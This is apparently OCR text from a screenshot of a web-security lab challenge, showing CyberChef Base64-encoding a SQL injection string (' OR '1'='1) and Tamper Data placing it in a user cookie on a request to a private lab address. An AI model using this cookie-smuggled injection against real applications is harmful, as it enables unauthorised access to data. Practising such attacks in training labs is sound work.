 From Base64, To Base64 - CyberChef - Mozilla Firefox
/WEB-INF/classes/org/o
The CHALLENGE!
From Base64, To Base64
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9
moz-extension://a68be4ad-8bff-4999-9ea4-92e3d4225af7 - Start Tamper Data - Mozilla Fir
User-Agent
Mozilla/5.0 (X11; Linux x86
-
Accept
text/html,application/xhtm
-
Accept-Language
en-US,en;q=0.5
-
Accept-Encoding
gzip, deflate
-
Referer
http://192.168.196.210/We
-
Content-Type
application/x-www-form-ur
-
Content-Length
63
-
DNT
1
-
Authorization
Basic Z3Vlc3Q6Z3Vlc3Q=
-
Connection
keep-alive
-
Cookie
user="eW91YXJldGhld2Vh
-
Upgrade-Insecure-Request
1
-
Add Header
Stop Tamper
Ok
Data format
5 days ago
Option
Input
length: 31
lines: 1
youaretheweakestlink' OR '1'='1
Output
start: 0
end: 44
length: 44
time: 1ms
length: 44
lines: 1
eW91YXJldGhld2Vha2VzdGxpbmsnIE9SICcxJz0nMQ==